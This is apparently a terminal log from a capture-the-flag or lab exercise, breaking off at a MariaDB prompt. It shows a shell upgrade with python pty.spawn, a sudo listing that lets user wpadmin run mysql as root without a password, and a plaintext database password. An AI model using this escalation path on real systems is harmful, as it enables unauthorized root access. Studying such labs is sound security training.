 wpadmin@wp:~$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
wpadmin@wp:~$ sudo -l
sudo -l
Matching Defaults entries for wpadmin on wp:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User wpadmin may run the following commands on wp:
    (root) NOPASSWD: /usr/bin/mysql -u root -D wordpress -p
wpadmin@wp:~$ sudo /usr/bin/mysql -u root -D wordpress -p
sudo /usr/bin/mysql -u root -D wordpress -p
Enter password: ada14

Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 89431
Server version: 10.3.25-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [wordpress]> ls